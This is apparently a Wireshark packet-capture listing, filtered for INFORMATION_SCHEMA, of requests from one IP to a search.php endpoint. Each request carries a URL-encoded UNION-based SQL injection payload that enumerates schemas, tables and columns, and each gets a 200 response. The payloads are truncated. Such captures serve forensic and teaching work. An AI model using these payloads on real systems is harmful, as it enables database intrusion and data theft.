 http.request.uri contains "INFORMATION_SCHEMA"
No. Time Source Destination Protocol Length Info
1520 1757.9314… 111.224.250.131 73.124.22.98 HTTP 457 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Csch…
1525 1757.9359… 73.124.22.98 111.224.250.131 HTTP 469 HTTP/1.1 200 OK (text/html)
1548 1775.6934… 111.224.250.131 73.124.22.98 HTTP 517 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctab…
1553 1775.6960… 73.124.22.98 111.224.250.131 HTTP 447 HTTP/1.1 200 OK (text/html)
1576 1811.3002… 111.224.250.131 73.124.22.98 HTTP 556 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ccol…
1578 1811.3032… 73.124.22.98 111.224.250.131 HTTP 466 HTTP/1.1 200 OK (text/html)
1612 1818.4144… 111.224.250.131 73.124.22.98 HTTP 564 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ccol…
1616 1818.4174… 73.124.22.98 111.224.250.131 HTTP 496 HTTP/1.1 200 OK (text/html)
1648 1835.8402… 111.224.250.131 73.124.22.98 HTTP 556 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ccol…
1652 1835.8436… 73.124.22.98 111.224.250.131 HTTP 458 HTTP/1.1 200 OK (text/html)